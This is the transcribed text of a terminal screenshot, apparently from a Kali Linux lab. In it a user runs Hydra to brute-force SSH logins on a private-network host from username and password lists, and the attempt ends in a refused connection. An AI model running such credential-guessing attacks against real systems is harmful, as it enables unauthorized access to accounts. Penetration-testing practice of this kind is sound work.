 ┌──(adrin㉿kali)-[~]
└─$ sudo hydra -t 4 -L users.txt -P pass.txt 192.168.0.61 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do n
ot use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anywa
y).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-
03-29 18:07:51
[DATA] max 4 tasks per 1 server, overall 4 tasks, 40 login tries (l:
5/p:8), ~10 tries per task
[DATA] attacking ssh://192.168.0.61:22/
[ERROR] could not connect to ssh://192.168.0.61:22 - Connection refu
sed